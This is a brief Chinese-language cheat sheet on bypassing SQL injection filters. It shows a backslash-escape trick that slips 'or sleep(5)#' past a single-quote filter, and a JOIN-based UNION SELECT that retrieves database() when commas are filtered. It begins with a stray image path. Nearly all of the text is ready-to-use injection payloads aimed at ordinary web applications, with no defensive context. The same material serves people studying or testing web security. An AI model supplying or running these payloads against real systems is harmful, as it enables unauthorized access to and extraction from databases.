 过滤单引号的绕过
比如如下语句：
Select username from users where username='admin' and password='admin';
我们可以通过第一个用户名的地方插入专业符合 \ 来进行注入
Select username from users where username='admin\' and password='or
sleep(5)#';
过滤了逗号的绕过
这个时候就可以利用join进行绕过
select * from users where id=0 union select * from ((select 1)A join (select 2)B join
(select database())C);
等价于
select * from users where id=0 union select 1,2,database();